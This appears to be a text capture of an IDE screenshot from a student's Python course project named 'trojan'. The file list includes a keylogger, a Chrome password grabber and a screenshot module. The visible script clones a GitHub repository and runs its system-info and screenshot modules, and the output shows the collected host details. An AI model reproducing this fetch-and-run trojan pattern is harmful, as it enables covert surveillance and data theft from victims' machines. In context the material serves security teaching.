 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - github_test2.py
python_dev trojan github_test2.py Current File Git:
Project github_test2.py screenshot.py github_helper.py config.txt keylogger.py testTime.py toinstallwithpip.txt dezipper.py systeminfo.py
Project
Commit
Pull Requests
Bookmarks
Structure
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
pythontest
chromePasswords.py
config.txt
dezipper.py
github_helper.py
github_module_test.py
github_test2.py
info.md
keylogger.py
lock.py
screenshot.py
1 import subprocess
2 import sys
3
4
5 # Clone the GitHub repository
6 subprocess.run(["git", "clone", "https://github.com/fighttothesky/pythontest"]) # Replace with the repository URL
7
8 # Run the module
9 subprocess.run([sys.executable, "pythontest/systeminfo.py"]) # Replace with the module path
10 subprocess.run([sys.executable, "pythontest/screenshot.py"]) # Replace with the module path
11
Database
SciView
GitHub Copilot
Notifications
Run: github_test2
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\github_test2.py
fatal: destination path 'pythontest' already exists and is not an empty directory.
System: Windows
Node Name: DESKTOP-83RL8D5
Release: 10
Version: 10.0.19045
Machine: AMD64
Processor: Intel64 Family 6 Model 158 Stepping 10, GenuineIntel
Git Run Python Packages TODO Python Console Problems Terminal Services
CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG 13:00
27/05/2023